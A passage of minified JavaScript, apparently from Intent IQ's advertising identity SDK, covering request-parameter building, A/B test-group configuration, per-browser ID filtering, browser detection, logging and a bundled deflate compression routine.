e?t+("&vrref="+this.getRelevantRefferer(i,e,n)):(t+="&fui=1",i&&(t+="&vrref="+encodeURIComponent(i)),t)}static appendDeviceInfoToUrl(t,i){var e=Object.entries(b).map(([t,e])=>t+":"+i[e]).join(",");return t=(t+="&cz="+encodeURIComponent(e))+(`&dw=${i.windowScreenWidth}&dh=${i.windowScreenHeight}&dpr=${i.devicePixelRatio}&lan=`+i.language)}static appendABTestingData(t,e,i,n){var r,s;try{this.isDefinedAndNotNullOrEmptyString(e.isInTestGroup)&&(t=t+"&"+i.IS_IN_TEST_GROUP+"="+e.isInTestGroup),this.isDefinedAndNotNullOrEmptyString(e.currentPercentage)&&(t=t+"&"+i.TEST_PERCENTAGE+"="+e.currentPercentage),this.isDefinedAndNotNullOrEmptyString(null==(r=null==e?void 0:e.groups)?void 0:r.actualTestGroup)&&(t=t+"&"+i.TEST_GROUP+"="+(null==(s=null==e?void 0:e.groups)?void 0:s.actualTestGroup))}catch(t){n.error?n.error(t):n(t)}return t}static removeDotsFromVersion(t){return t.toString().replace(".","")}static getRequest(t,e,i,n,r){let s=new XMLHttpRequest;return s.requestUrl=t,s.open("GET",t,i),t.startsWith("https")&&(s.withCredentials=!0),s.timeout=e,s.onreadystatechange=function(){n&&4===s.readyState&&n(s.responseText)},s.ontimeout=function(){r&&r()},s.send(),s}static checkIsCookieFullBrowser(t,e){return"chrome"===t?(e.info("CookieFull browser detected, setting unified id override logic to: FALSE"),!0):(e.info("CookieLess browser detected, setting unified id override logic to: TRUE"),!1)}static compareTwoUidsObjects(t,e){let i=0;return t.id>e.id&&(i=-1),i=t.id<e.id?1:i}static handleGPPObjectData(e={}){if(Array.isArray(e)){let t={};for(var i of e)t=Object.assign(t,i);return JSON.stringify(t)}return JSON.stringify(e)}static objectToQueryString(e,i,n){let r="";if(i.additionalParams)if(Array.isArray(i.additionalParams))for(let t=0;t<i.additionalParams.length;t++){var s=i.additionalParams[t];"object"==typeof s&&s.parameterName&&s.parameterValue&&s.destination&&Array.isArray(s.destination)?s.destination[e]&&(r+=`&agp_${encodeURIComponent(s.parameterName)}=`+s.parameterValue):n.error(`Parameter ${JSON.stringify(s)} is not valid`)}else n.error("Provided additionalParams value is incorrect. It should be an array");return r}static handleAdditionalParams(t,e,i,n,r){i=this.objectToQueryString(i,n,r);return e.length+i.length>(null!=(n=D[t])?n:2048)?r.error("Additional parameters were not sent due to size limit"):e+=i,e}static isLastPartSameCharacter(t){var t=t.split("-"),e=t[t.length-1];if(0===e.length)return!1;var i=e[0];for(let t=1;t<e.length;t++)if(e[t]!==i)return!1;return!0}}class s{constructor(t,e,i,n){this.userConfig=t,this.intentIqConfig=e,this.logger=i,this.storage=n}static getInstance(t,e,i,n){return new s(t,e,i,n)}configureABTestingForIIQServer(){this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.groups.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!1}configureABTestingForGroupA(){this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.withIIQ,this.intentIqConfig.abTesting.groups.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.currentPercentage=100,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!0}configureABTestingForGroupB(){this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.withoutIIQ,this.intentIqConfig.abTesting.groups.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.currentPercentage=0,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!0}configureABTestingForPercentage(){this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.groups.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!0}configurationSourceGroupInitialization(){this.userConfig&&"boolean"==typeof this.userConfig.disableIIQInThisGroup&&(this.intentIqConfig.abTesting.isInTestGroup=this.userConfig.disableIIQInThisGroup,this.userConfig.disableIIQInThisGroup)?this.configureABTestingForGroupB():this.configureABTestingForGroupA()}configurationSourcePercentageInitialization(){switch(this.userConfig&&"number"==typeof this.userConfig.abPercentage&&this.userConfig.abPercentage<101&&-1<this.userConfig.abPercentage?this.intentIqConfig.abTesting.userActualPercentage=this.userConfig.abPercentage:this.intentIqConfig.abTesting.userActualPercentage=-2,this.intentIqConfig.abTesting.userActualPercentage){case 0:this.configureABTestingForGroupB();break;case 100:case-2:this.configureABTestingForGroupA();break;default:this.configureABTestingForPercentage()}}abTestingAdvancedConfiguration(t){var e;(null==(e=null==(e=this.intentIqConfig.abTesting)?void 0:e.groups)?void 0:e.actualTestGroup)===this.intentIqConfig.abTesting.groupNames.notYetDefined&&(this.intentIqConfig.abTesting.configurationSource.currentConfigurationSource===this.intentIqConfig.abTesting.configurationSource.iiqserver?"string"==typeof(null==t?void 0:t.group)&&(this.intentIqConfig.abTesting.groups.actualTestGroup=t.group):(e=this.storage.read(this.intentIqConfig.lsKeys.AB_PERCENTAGE)||"",isNaN(parseInt(e))||(this.intentIqConfig.abTesting.currentPercentage=Number(e)),t=this.storage.read(this.intentIqConfig.lsKeys.AB_MAP),e=this.storage.read(this.intentIqConfig.lsKeys.AB_GROUP),(t=f.tryParse(t,this.logger))&&t[this.intentIqConfig.abTesting.currentPercentage]&&(this.intentIqConfig.abTesting.groups.actualTestGroup=t[this.intentIqConfig.abTesting.currentPercentage]),t&&t[this.intentIqConfig.abTesting.currentPercentage]&&!(this.intentIqConfig.abTesting.configurationSource.currentConfigurationSource===this.intentIqConfig.abTesting.configurationSource.percentage&&f.isDefinedAndNotNullOrEmptyString(this.intentIqConfig.abTesting.userActualPercentage)&&0<this.intentIqConfig.abTesting.userActualPercentage&&this.intentIqConfig.abTesting.userActualPercentage<100&&this.intentIqConfig.abTesting.userActualPercentage!==this.intentIqConfig.abTesting.currentPercentage)||(this.intentIqConfig.abTesting.groups.previousTestGroup=null==(t=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup,this.intentIqConfig.abTesting.previousPercentage=this.intentIqConfig.abTesting.currentPercentage,this.intentIqConfig.abTesting.currentPercentage=this.intentIqConfig.abTesting.userActualPercentage,e?this.intentIqConfig.abTesting.groups.actualTestGroup=e:this.generateTestGroupAccordingToPercentageAndConfigure(),this.persistABTestingSettingsToLS())))}initABTestingConfiguration(t){switch(this.intentIqConfig.abTesting.configurationSource.currentConfigurationSource){case this.intentIqConfig.abTesting.configurationSource.group:this.configurationSourceGroupInitialization();break;case this.intentIqConfig.abTesting.configurationSource.percentage:this.configurationSourcePercentageInitialization();break;case this.intentIqConfig.abTesting.configurationSource.iiqserver:this.configureABTestingForIIQServer();break;case this.intentIqConfig.abTesting.configurationSource.disabled:this.configureABTestingForGroupA()}this.abTestingAdvancedConfiguration(t)}generateTestGroupAccordingToPercentageAndConfigure(){f.generateRandom1to99()<this.intentIqConfig.abTesting.currentPercentage?this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.withIIQ:this.intentIqConfig.abTesting.groups.actualTestGroup=this.intentIqConfig.abTesting.groupNames.withoutIIQ}persistABTestingSettingsToLS(){var t,e;f.isDefinedAndNotNullOrEmptyString(this.intentIqConfig.abTesting.currentPercentage)&&(this.storage.store(this.intentIqConfig.lsKeys.AB_PERCENTAGE,this.intentIqConfig.abTesting.currentPercentage),f.isDefinedAndNotNullOrEmptyString(null==(t=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup))&&(t=this.storage.read(this.intentIqConfig.lsKeys.AB_MAP),e=f.tryParse(t,this.logger),t&&e?e[this.intentIqConfig.abTesting.currentPercentage]||(e[this.intentIqConfig.abTesting.currentPercentage]=null==(t=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:t.actualTestGroup,this.storage.store(this.intentIqConfig.lsKeys.AB_MAP,JSON.stringify(e))):this.storage.store(this.intentIqConfig.lsKeys.AB_MAP,JSON.stringify({[this.intentIqConfig.abTesting.currentPercentage]:null==(e=null==(t=this.intentIqConfig.abTesting)?void 0:t.groups)?void 0:e.actualTestGroup})))}static clear(){s.instance=void 0}}class e{constructor(){this.urlParams={call:"jaesc",fail:"jafc",noData:"jaensc"},this.reset()}static getInstance(){return new e}reset(){this.call=0,this.fail=0,this.noData=0}get getUrlParamsAsString(){var t={};return t[this.urlParams.call]=this.call,t[this.urlParams.fail]=this.fail,t[this.urlParams.noData]=this.noData,f.encodeQueryString(t)}static clear(){e.instance=void 0}}class q{constructor(t,e){this.TDID_SOURCE_NAME="tdid",this.shouldDisableTDIDGlobaly=!1,this.shouldDisablePPUIDGlobaly=!1,this.globallyExcludeAllSources=!1,this.shouldSkipRegisterIds=!1,t&&t.length&&(this.userConfiguration=t,this.filters=this.getFiltersPerBrowser(e),this.isEnabled=0<Object.keys(this.filters).length,this.isEnabled)&&(this.globalFiltersSourcesNames=this.filters[u]||[],this.defineGlobalVariables(this.globalFiltersSourcesNames),this.shouldDisableTDIDGlobaly)&&this.globallyExcludeAllSources&&(this.shouldSkipRegisterIds=!0,this.isEnabled=!1)}getFiltrationMapString(){let e="\n---------- IDS Filtration logic ------------\n";this.shouldDisableTDIDGlobaly&&(e+="TDID will not be added\n"),this.shouldDisablePPUIDGlobaly&&(e+="Following sources will be filtered from PPUD for all adapters: "+this.globalFiltersSourcesNames.join(" , ")+"\n\n"),e+="Adapter name\t |   EIDS Sources to filter out\n\n";for(let t=0;t<this.filters.length;t++)e+=this.filters[t].adapterName+"\t : \t"+this.filters[t].blacklistedSources.join(" , ")+"\n";return e+="\n--------------------------------------------"}getFiltersPerBrowser(e){var i={};for(let t=0;t<this.userConfiguration.length;t++){var{browsers:n,adapters:r,sources:s}=this.userConfiguration[t];if(this.arrayToLowerCase(n),n.includes(e)||n.includes(u)){this.arrayToLowerCase(s);for(let t=0;t<r.length;t++){var a=r[t].toLowerCase();i[a]=i[a]?i[a].concat(s):s}}}return i}arrayToLowerCase(e){for(let t=0;t<e.length;t++)e[t]=e[t].toLowerCase()}defineGlobalVariables(e){for(let t=0;t<e.length;t++){var i=e[t];i===this.TDID_SOURCE_NAME?this.shouldDisableTDIDGlobaly=!0:this.shouldDisablePPUIDGlobaly=!0,i===u&&(this.globallyExcludeAllSources=!0)}}}class l{static detectBrowser(){try{if(navigator.userAgent)return this.detectBrowserFromUserAgent(navigator.userAgent);if(navigator.userAgentData)return this.detectBrowserFromUserAgentData(navigator.userAgentData)}catch(t){console.error("Error detecting browser:",t)}return"unknown"}static detectBrowserFromUserAgent(t){var e,i={edge:/Edg/,opera:/OPR/,chrome:/Chrome|CriOS/,safari:/Safari/,firefox:/Firefox/,ie:/MSIE|Trident/};if(i.edge.test(t))return"edge";if(i.opera.test(t))return"opera";if(i.chrome.test(t))return"chrome";if(i.safari.test(t))return"safari";for(e of Object.keys(i))if(i[e].test(t))return e;return"unknown"}static detectBrowserFromUserAgentData(t){t=t.brands.map(t=>t.brand);return t.includes("Microsoft Edge")?"edge":t.includes("Opera")?"opera":t.some(t=>"Chromium"===t||"Google Chrome"===t)?"chrome":"unknown"}}let{JS:P,PIXEL:S}=m;class i{constructor(t,e){if(this.metadataConstant=256,this.currentBrowserLowerCase=l.detectBrowser(),"number"!=typeof t.partner)throw new Error("Mandatory parameters not provided!");if(this.logger=e,this.initUserParams(t),this.browserBlackList="string"==typeof t.browserBlackList?t.browserBlackList.toLowerCase():"",this.browserBlackList.includes(this.currentBrowserLowerCase))throw this.callback&&this.callback("",r.blackList,"browserBlackList"),new Error("Sorry, browser is in blacklist. Good bye!");this.initConstants(),this.initRuntimeParams(t)}static getInstance(t,e){return new i(t,e)}static clear(){i.instance=void 0}initConstants(){this.paramNames={AB_PERCENTAGE:"abPercentage",AB_TEST_GROUP:"abGroup",PB_PAUSE_UNTIL:"pbPauseUntil",PB_MONITORING_ENABLED:"pbMonitoringEnabled",IS_IN_TEST_GROUP:"isInTestGroup",ENHANCE_REQUESTS:"enhanceRequests",WAS_SUBSCRIBED_FOR_PREBID:"wasSubscribedForPrebid",HAD_EIDS:"hadEids",EIDS_LENGTH:"eidsLn",ACTUAL_GROUP:"agg",USER_ACTUAL_PERCENTAGE:"userPercentage",AB_TESTING_CONFIGURATION_SOURCE:"ABTestingConfigurationSource",LATE_CONFIGURATION:"lateConfiguration",JS_VERSION:"jsversion",EIDS_NAMES:"eidsNames",REQUEST_RTT:"rtt",CLIENT_TYPE:"clientType",AD_SERVER_DEVICE_TYPE:"AdserverDeviceType",TERMINATION_CAUSE:"terminationCause",PROFILE:"profile",IS_PROFILE_DETERMINISTIC:"pidDeterministic",SITE_ID:"sid",HAD_EIDS_IN_LOCAL_STORAGE:"idls",AUCTION_START_TIME:"ast",EIDS_READ_TIME:"eidt",AGENT_ID:"aid",AUCTION_EIDS_LENGTH:"aeidln",WAS_SERVER_CALLED:"wsrvcll",REFERER:"vrref",IS_IN_BROWSER_BLACKLIST:"inbbl",PREBID_VERSION:"pbjsver",PARTNER_ID:"partnerId"},this.urlParamsNames={IS_IN_TEST_GROUP:"isInTestGroup",TEST_PERCENTAGE:"testPercentage",TEST_PREVIOUS_PERCENTAGE:"testPreviousPercentage",TEST_GROUP:"testGroup",PB_PAUSE_UNTILL:"pbPauseUntill",REQUEST_RTT:"requestRtt",LAST_DATA_UPDATE_DATE:"lastDataUpdateDate"}}initUserParams(t){this.partner=t.partner,this.pbjs=t.pbjs,this.callback=t.callback,this.shouldWaitForUserIdsRefreshBeforeCallback="boolean"!=typeof t.shouldWaitForUserIdsRefreshBeforeCallback||t.shouldWaitForUserIdsRefreshBeforeCallback,this.timeoutInMillis="number"==typeof t.timeoutInMillis?t.timeoutInMillis:500,this.manualWinReportEnabled="boolean"==typeof t.manualWinReportEnabled&&t.manualWinReportEnabled,this.domainName="string"==typeof t.domainName?t.domainName:"",this.isAsyncServerRequest="boolean"!=typeof t.isAsyncServerRequest||t.isAsyncServerRequest,this.enhanceRequests="boolean"!=typeof t.enhanceRequests||t.enhanceRequests,this.sourceMetaData=this.translateMetadata("string"==typeof t.sourceMetaData?t.sourceMetaData:""),this.sourceMetaDataExternal="number"==typeof t.sourceMetaDataExternal?t.sourceMetaDataExternal:void 0,this.iiqServerAddress="string"==typeof t.iiqServerAddress?t.iiqServerAddress:"https://api.intentiq.com",this.iiqPixelServerAddress="string"==typeof t.iiqPixelServerAddress?t.iiqPixelServerAddress:"https://sync.intentiq.com",this.reportingServerAddress="string"==typeof t.reportingServerAddress?t.reportingServerAddress:"https://reports.intentiq.com",this.mode=this.getOperationalMode(t),this.partnerClientId="string"==typeof t.partnerClientId?t.partnerClientId:"",this.partnerClientIdType="number"==typeof t.partnerClientIdType?this.verifyIdType(t.partnerClientIdType):-1,this.messageSendingDelay="number"==typeof t.reportDelay?t.reportDelay:0,this.isCookieFullBrowser=f.checkIsCookieFullBrowser(this.currentBrowserLowerCase,this.logger),this.reportMethod="string"==typeof t.reportMethod?this.parseReportingMethod(t.reportMethod):"GET",this.appendEidsNamesToReport="boolean"==typeof t.appendEidsNamesToReport&&t.appendEidsNamesToReport,this.siloEnabled="boolean"==typeof t.siloEnabled&&t.siloEnabled,this.idsBlackListConfiguration=new q(Array.isArray(t.idsBlackListConfiguration)?t.idsBlackListConfiguration:null,this.currentBrowserLowerCase),this.shouldClearDuplicatesForRubicon="boolean"!=typeof t.shouldClearDuplicatesForRubicon||t.shouldClearDuplicatesForRubicon,this.gamObjectReference=f.isPlainObject(t.gamObjectReference)?t.gamObjectReference:void 0,this.gamParameterName=f.isNonEmptyString(t.gamParameterName)?t.gamParameterName:"intent_iq_group",this.gamAutomatingReporting="boolean"==typeof t.gamAutomatingReporting&&t.gamAutomatingReporting,this.syncRequestType=t.syncRequestType===P?P:S,this.enablePBJSFiltration=!t||"boolean"!=typeof t.enablePBJSFiltration||t.enablePBJSFiltration,this.GPPTimeout=t.GPPTimeout&&"number"==typeof t.GPPTimeout?t.GPPTimeout:20,this.shouldDoMeasurement="boolean"==typeof t.shouldDoMeasurement&&t.shouldDoMeasurement,this.storageType=t.storageType||o,this.storageLogic=t.storageLogic||T,this.dataCompaction="boolean"==typeof t.dataCompaction&&t.dataCompaction,this.additionalParams=t.additionalParams||void 0,this.shouldReplaceUnifiedId=!0===(null==t?void 0:t.shouldReplaceUnifiedId),this.shouldCollectDeviceInfo="boolean"!=typeof t.shouldCollectDeviceInfo||t.shouldCollectDeviceInfo,this.providedGDPR=t.providedGDPR||void 0,this.providedGPP=t.providedGPP||void 0,this.providedUSP=t.providedUSP||void 0,this.cmpTimeout=t.cmpTimeout||void 0,this.allowGDPR="boolean"!=typeof t.allowGDPR||t.allowGDPR,this.allowGPP="boolean"!=typeof t.allowGPP||t.allowGPP,this.allowUSP="boolean"!=typeof t.allowUSP||t.allowUSP,this.groupChanged="function"==typeof t.groupChanged?t.groupChanged:void 0,this.syncReportingEnabled="boolean"==typeof t.syncReportingEnabled&&t.syncReportingEnabled,this.shouldSetPPID="boolean"==typeof t.shouldSetPPID&&t.shouldSetPPID}initRuntimeParams(t){this.abTesting={groupNames:r,configurationSource:{percentage:"percentage",group:"group",iiqserver:"IIQServer",disabled:"disabled",currentConfigurationSource:this.parseConfigurationSource("string"==typeof t.ABTestingConfigurationSource?t.ABTestingConfigurationSource:"IIQServer")},currentPercentage:-1,isInTestGroup:t.disableIIQInThisGroup,previousPercentage:-1,groups:{actualTestGroup:"U",previousTestGroup:"U"},shouldDiscardServerConfiguration:!1,userActualPercentage:"number"==typeof t.abPercentage?t.abPercentage:95},this.operationalMode={vr:"VR",pixel:"PIXEL",dual:"DUAL",none:"NONE",current:this.getOperationalMode(t)},this.pbMonitoring={pbMonitoringEnabled:"boolean"!=typeof t.pbMonitoringEnabled||t.pbMonitoringEnabled,pbPauseUntil:-1},this.collisionPreventionMode={pub:"PUB",other:"OTHER",none:"NONE",current:t&&"string"==typeof t.idCollisionPreventionMode?this.parseCollisionPreventionMode(t.idCollisionPreventionMode):"NONE"},this.lsKeys={FIRST_PARTY_KEY:"_iiq_fdata"+(this.siloEnabled?"_p_"+this.partner:""),PARTNER_DATA_KEY:"_iiq_fdata_"+this.partner,LAST_SYNC_KEY:"_iiq_sync_"+this.partner,AB_MAP:"_iiq_ab_map",AB_PERCENTAGE:"_iiq_ab_percentage_"+this.partner,AB_GROUP:"_iiq_ab_group_"+this.partner,PB_MONITORING_ENABLED:"_iiq_pb_monitoringenabled_"+this.partner,PB_PAUSE_UNTIL:"_iiq_pb_pausetill_"+this.partner,REQUEST_RTT:"_iiq_requestrtt_"+this.partner,DEBUG_KEY:"_iiq_debug_level",CLIENT_HINTS_KEY:"_iiq_ch"},this.moduleIds={unifiedeId:null},this.analytics={requestRtt:0,clientType:"",adserverDeviceType:"",terminationCause:"",profile:"",siteId:null},this.subscriptionFlags={bidWon:!1,bidRequested:!1,beforeBidderHttp:!1,auctionInited:!1}}verifyIdType(t){return 0===t||1===t||3===t||4===t?t:-1}parseReportingMethod(t){try{switch(t.toUpperCase()){case"GET":return"GET";case"POST":return"POST";default:return"GET"}}catch(t){this.logger.error(t)}return"GET"}translateMetadata(t){try{var e=t.split(".");return((+e[0]*this.metadataConstant+ +e[1])*this.metadataConstant+ +e[2])*this.metadataConstant+ +e[3]}catch(t){return NaN}}parseConfigurationSource(t){return"percentage"===t||"group"===t||"IIQServer"===t?t:"disabled"}getOperationalMode(i){try{let t=void 0,e=t;var n=i.mode&&"string"==typeof i.mode?i.mode:"";switch(i.vrBrowserBlackList&&Array.isArray(i.vrBrowserBlackList)&&(t=i.vrBrowserBlackList.some(t=>t===u||"string"==typeof t&&t.toLowerCase()===this.currentBrowserLowerCase)),i.syncBrowserBlackList&&Array.isArray(i.syncBrowserBlackList)&&(e=i.syncBrowserBlackList.some(t=>t===u||"string"==typeof t&&t.toLowerCase()===this.currentBrowserLowerCase)),n.toLowerCase()){case"bidenhancement":return t?"NONE":"VR";case"sync":return e?"NONE":"PIXEL";default:return t&&e?"NONE":t?"PIXEL":e?"VR":"DUAL"}}catch(t){this.logger.error(t)}return this.operationalMode.dual}parseCollisionPreventionMode(t){try{switch(t.toLowerCase()){case"pub":return"PUB";case"other":return"OTHER";case"none":return"NONE"}}catch(t){this.logger.error(t)}return this.collisionPreventionMode.none}}class d{constructor(t){this.allLevels={FATAL:{value:10,color:"magenta",secondaryColor:"magenta"},INFO:{value:20,color:"green",secondaryColor:"green"},ERROR:{value:30,color:"red",secondaryColor:"red"},DEBUG:{value:40,color:"cyan",secondaryColor:"grey"},TRACE:{value:50,color:"blue",secondaryColor:"blue"}},t&&(this.partnerId=t),this.levelValue="FATAL"}static getInstance(t){return new d(t)}getCaller(){var t=(new Error).stack;if(t){t=t.split("\n");if(4<=t.length){var t=t[3].trim(),e=t.lastIndexOf("("),i=t.lastIndexOf(")");if(-1!==e&&-1!==i&&e<i){t=t.substring(e+1,i).trim().split(" ");if(0<t.length)return t[0]}}}}log(t,e,i){this.isLessThanOrEqualTo(t)&&this.print(t,e,i)}info(t){this.log("INFO",t,this.getCaller())}debug(t){this.log("DEBUG",t,this.getCaller())}fatal(t){this.log("FATAL",t,this.getCaller())}error(t){this.log("ERROR",t,this.getCaller())}trace(t){this.log("TRACE",t,this.getCaller())}isLessThanOrEqualTo(t){return this.allLevels[this.levelValue].value>=this.allLevels[t].value}print(t,e,i){var n=this.allLevels[t].color,r=this.allLevels[t].secondaryColor;console.log(`${this.partnerId||""}  %c[${i}] %c[${t}] %c[${Date.now()}] `+e,"color: white ; background-color:"+n+"; border-radius: 3px","border:none","color: "+r+" ; border:1px solid "+n+"; border-radius: 3px")}setLevelValue(t){"string"==typeof t&&(t=t.toUpperCase(),this.allLevels[t])&&(this.levelValue=t)}static clear(){d.instance=void 0}}class E{constructor(t){var e;this.constants={noteReported:"NR"},this.biddingPlatformId="number"!=typeof(null==t?void 0:t.biddingPlatformId)||isNaN(t.biddingPlatformId)?1:t.biddingPlatformId,this.partnerAuctionId=null!=(e=null==t?void 0:t.partnerAuctionId)?e:this.constants.noteReported,this.bidderCode=null!=(e=null==t?void 0:t.bidderCode)?e:this.constants.noteReported,this.prebidAuctionId=null!=(e=null==t?void 0:t.prebidAuctionId)?e:this.constants.noteReported,this.cpm=t.cpm||0,this.currency=null!=(e=null==t?void 0:t.currency)?e:this.constants.noteReported,this.originalCpm=null!=(e=null==t?void 0:t.originalCpm)?e:this.cpm,this.originalCurrency=null!=(e=null==t?void 0:t.originalCurrency)?e:this.currency,this.status=null!=(e=null==t?void 0:t.status)?e:this.constants.noteReported,this.placementId=null!=(e=null==t?void 0:t.placementId)?e:this.constants.noteReported,this.source=null!=(e=null==t?void 0:t.source)?e:null,this.adType=null!=(e=null==t?void 0:t.adType)?e:null}}for(var W=Uint8Array,Y=Uint16Array,Q=Int32Array,J=new W([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),z=new W([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),H=new W([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),t=function(t,e){for(var i=new Y(31),n=0;n<31;++n)i[n]=e+=1<<t[n-1];for(var r=new Q(i[30]),n=1;n<30;++n)for(var s=i[n];s<i[n+1];++s)r[s]=s-i[n]<<5|n;return{b:i,r:r}},g=t(J,2),nt=g.b,$=g.r,g=(nt[28]=258,$[258]=28,t(z,0)),rt=g.b,st=g.r,c=new Y(32768),h=0;h<32768;++h){var p=(43690&h)>>1|(21845&h)<<1;c[h]=((65280&(p=(61680&(p=(52428&p)>>2|(13107&p)<<2))>>4|(3855&p)<<4))>>8|(255&p)<<8)>>1}for(var K=function(t,e,i){for(var n=t.length,r=0,s=new Y(e);r<n;++r)t[r]&&++s[t[r]-1];var a=new Y(e);for(r=1;r<e;++r)a[r]=a[r-1]+s[r-1]<<1;if(i){for(var o=new Y(1<<e),l=15-e,r=0;r<n;++r)if(t[r])for(var d=r<<4|t[r],g=e-t[r],h=a[t[r]-1]++<<g,u=h|(1<<g)-1;h<=u;++h)o[c[h]>>l]=d}else for(o=new Y(n),r=0;r<n;++r)t[r]&&(o[r]=c[a[t[r]-1]++]>>15-t[r]);return o},M=new W(288),h=0;h<144;++h)M[h]=8;for(h=144;h<256;++h)M[h]=9;for(h=256;h<280;++h)M[h]=7;for(h=280;h<288;++h)M[h]=8;for(var G=new W(32),h=0;h<32;++h)G[h]=5;var x=K(M,9,0),at=K(M,9,1),V=K(G,5,0),ot=K(G,5,1),X=function(t){for(var e=t[0],i=1;i<t.length;++i)e<t[i]&&(e=t[i]);return e},Z=function(t,e,i){var n=e/8|0;return(t[n]|t[1+n]<<8)>>(7&e)&i},tt=function(t,e){var i=e/8|0;return(t[i]|t[1+i]<<8|t[2+i]<<16)>>(7&e)},et=function(t){return(t+7)/8|0},lt=function(t,e,i){return(null==i||i>t.length)&&(i=t.length),new W(t.subarray(e=null==e||e<0?0:e,i))},A=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],it=function(t,e,i){e=new Error(e||A[t]);if(e.code=t,Error.captureStackTrace&&Error.captureStackTrace(e,it),i)return e;throw e},R=function(t,e,i,n){var r=t.length,M=n?n.length:0;if(!r||e.f&&!e.l)return i||new W(0);function s(t){var e=i.length;e<t&&((e=new W(Math.max(2*e,t))).set(i),i=e)}var a=!i,o=a||2!=e.i,l=e.i,d=(a&&(i=new W(3*r)),e.f||0),g=e.p||0,h=e.b||0,u=e.l,c=e.d,p=e.m,f=e.n,I=8*r;do{if(!u){var d=Z(t,g,1),C=Z(t,g+1,3);if(g+=3,!C){var m=t[(P=et(g)+4)-4]|t[P-3]<<8,b=P+m;if(r<b){l&&it(0);break}o&&s(h+m),i.set(t.subarray(P,b),h),e.b=h+=m,e.p=g=8*b,e.f=d;continue}if(1==C)u=at,c=ot,p=9,f=5;else if(2==C){for(var m=Z(t,g,31)+257,v=Z(t,g+10,15)+4,y=m+Z(t,g+5,31)+1,T=(g+=14,new W(y)),D=new W(19),q=0;q<v;++q)D[H[q]]=Z(t,g+3*q,7);g+=3*v;for(var b=X(D),G=(1<<b)-1,L=K(D,b,1),q=0;q<y;){var P,S=L[Z(t,g,G)];if(g+=15&S,(P=S>>4)<16)T[q++]=P;else{var E=0,A=0;for(16==P?(A=3+Z(t,g,3),g+=2,E=T[q-1]):17==P?(A=3+Z(t,g,7),g+=3):18==P&&(A=11+Z(t,g,127),g+=7);A--;)T[q++]=E}}var R=T.subarray(0,m),w=T.subarray(m),p=X(R),f=X(w),u=K(R,p,1),c=K(w,f,1)}else it(1);if(I<g){l&&it(0);break}}o&&s(h+131072);for(var B=(1<<p)-1,F=(1<<f)-1,N=g;;N=g){var O=(E=u[tt(t,g)&B])>>4;if(I<(g+=15&E)){l&&it(0);break}if(E||it(2),O<256)i[h++]=O;else{if(256==O){N=g,u=null;break}var _,k=O-254,O=(264<O&&(_=J[q=O-257],k=Z(t,g,(1<<_)-1)+nt[q],g+=_),c[tt(t,g)&F]),U=O>>4,w=(O||it(3),g+=15&O,rt[U]);if(3<U&&(_=z[U],w+=tt(t,g)&(1<<_)-1,g+=_),I<g){l&&it(0);break}o&&s(h+131072);var j=h+k;if(h<w){var x=M-w,V=Math.min(w,j);for(x+h<0&&it(3);h<V;++h)i[h]=n[x+h]}for(;h<j;++h)i[h]=i[h-w]}}e.l=u,e.p=N,e.b=h,e.f=d,u&&(d=1,e.m=p,e.d=c,e.n=f)}while(!d);return h!=i.length&&a?lt(i,0,h):i.subarray(0,h)},L=function(t,e,i){var n=e/8|0;t[n]|=i<<=7&e,t[1+n]|=i>>8},B=function(t,e,i){var n=e/8|0;t[n]|=i<<=7&e,t[1+n]|=i>>8,t[2+n]|=i>>16},F=function(t,e){for(var i=[],n=0;n<t.length;++n)t[n]&&i.push({s:n,f:t[n]});var r=i.length,s=i.slice();if(!r)return{t:N,l:0};if(1==r)return(f=new W(i[0].s+1))[i[0].s]=1,{t:f,l:1};i.sort(function(t,e){return t.f-e.f}),i.push({s:-1,f:25001});var a=i[0],o=i[1],l=0,d=1,g=2;for(i[0]={s:-1,f:a.f+o.f,l:a,r:o};d!=r-1;)a=i[i[l].f<i[g].f?l++:g++],o=i[l!=d&&i[l].f<i[g].f?l++:g++],i[d++]={s:-1,f:a.f+o.f,l:a,r:o};for(var h=s[0].s,n=1;n<r;++n)s[n].s>h&&(h=s[n].s);var u=new Y(h+1),c=w(i[d-1],u,0);if(e<c){var n=0,p=0,f=c-e,I=1<<f;for(s.sort(function(t,e){return u[e.s]-u[t.s]||t.f-e.f});n<r;++n){var C=s[n].s;if(!(u[C]>e))break;p+=I-(1<<c-u[C]),u[C]=e}for(p>>=f;0<p;){var m=s[n].s;u[m]<e?p-=1<<e-u[m]++-1:++n}for(;0<=n&&p;--n){var b=s[n].s;u[b]==e&&(--u[b],++p)}c=e}return{t:new W(u),l:c}},w=function(t,e,i){return-1==t.s?Math.max(w(t.l,e,i+1),w(t.r,e,i+1)):e[t.s]=i},dt=function(t){for(var e=t.length;e&&!t[--e];);for(var i=new 